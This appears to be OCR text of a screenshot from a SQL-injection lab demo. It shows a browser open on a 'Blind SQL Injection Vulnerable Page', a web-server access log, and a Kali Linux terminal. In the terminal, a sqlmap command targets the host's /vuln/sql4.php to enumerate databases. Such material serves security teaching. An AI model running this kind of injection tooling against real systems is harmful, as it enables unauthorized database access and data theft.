 Terminal Shell Edit View Window Help 100% Mon 23 Mar 13:14:49
Not Secure — bd.ipg.pt
sql1.php sql4.php
Blind SQL Injection Vulnerable Page
2019
ze — oracle@localhost:/var/log/httpd — ssh oracle — 80×24
85.244.50.31 - - [23/Mar/2020:13:15:50 +0000] "POST /vuln/sql1.php HTTP/1.1" 200
983 "http://bd.ipg.pt/vuln/sql1.php" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36"
ze — root@kali: ~ — ssh 192.168.1.99 -l root — 76×24
Last login: Mon Mar 23 13:13:02 on ttys000
[ze@Joses-MBP ~ % ssh 192.168.1.99 -l root ]
[root@192.168.1.99's password: ]
Linux kali 5.4.0-kali4-amd64 #1 SMP Debian 5.4.19-1kali1 (2020-02-17) x86_64
The programs included with the Kali GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sun Mar 22 17:13:56 2020 from 192.168.1.68
root@kali:~# sqlmap -u bd.ipg.pt/vuln/sql4.php --data=id=1 --threads 5 --bat
ch --dbs